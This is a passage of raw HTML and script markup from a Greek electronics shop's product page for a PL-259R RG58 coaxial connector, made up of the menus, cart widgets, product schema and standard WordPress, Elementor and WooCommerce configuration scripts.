<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Βίσμα PL-259R M* Στενό RG58 V7506AK" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484-150x150.jpg" srcset="" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Βίσμα PL-259R M* Στενό RG58 V7506AK</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,90</bdi></span></span><p class="stock in-stock wd-style-default">5 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_697e261d2ec72">Βίσμα PL-259R M* Στενό RG58 V7506AK ποσότητα</label>
<input
type="number"
id="quantity_697e261d2ec72"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="5"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="35912" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="35912" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="35912" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0392\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/116/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0392\u03af\u03c3\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/116/11008/"}},{"@type":"ListItem","position":4,"item":{"name":"PL-259","@id":"https://electronicsworld.gr/product-category/116/11008/2268/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0392\u03af\u03c3\u03bc\u03b1 PL-259R M* \u03a3\u03c4\u03b5\u03bd\u03cc RG58 V7506AK","@id":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/#product","name":"\u0392\u03af\u03c3\u03bc\u03b1 PL-259R M* \u03a3\u03c4\u03b5\u03bd\u03cc RG58 V7506AK","url":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/","description":"\u0392\u03af\u03c3\u03bc\u03b1 PL-259R M* \u03a3\u03c4\u03b5\u03bd\u03cc RG58 V7506AK","image":"https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg","sku":"BM321010","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"47419299b4","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"868a9c48ce"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"47419299b4","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"868a9c48ce"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"50e7598075"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":35912,"title":"%CE%92%CE%AF%CF%83%CE%BC%CE%B1%20PL-259R%20M%2A%20%CE%A3%CF%84%CE%B5%CE%BD%CF%8C%20RG58%20V7506AK%20-%20Electronics%20World","excerpt":"\u0392\u03af\u03c3\u03bc\u03b1 PL-259R M* \u03a3\u03c4\u03b5\u03bd\u03cc RG58 V7506AK","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/11\/CCCPRODUCTIMAGES-35484.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"50e7598075"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":35912,"title":"%CE%92%CE%AF%CF%83%CE%BC%CE%B1%20PL-259R%20M%2A%20%CE%A3%CF%84%CE%B5%CE%BD%CF%8C%20RG58%20V7506AK%20-%20Electronics%20World","excerpt":"\u0392\u03af\u03c3\u03bc\u03b1 PL-259R M* \u03a3\u03c4\u03b5\u03bd\u03cc RG58 V7506AK","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/11\/CCCPRODUCTIMAGES-35484.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right 